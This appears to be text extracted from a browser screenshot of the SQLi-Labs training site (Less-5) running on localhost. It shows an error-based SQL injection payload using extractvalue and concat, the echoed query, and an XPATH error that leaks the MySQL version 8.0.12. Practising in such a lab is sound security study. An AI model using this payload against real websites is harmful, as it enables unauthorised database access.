 Less-6 Double Query- D
Less-5 Double Query- S
Less-5 Double Query- S
127.0.0.1/sql/Less-5/?id=1' and extra
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))--
+' LIMIT 0,1
XPATH syntax error: '~8.0.12~'
SQLI DUMB SERI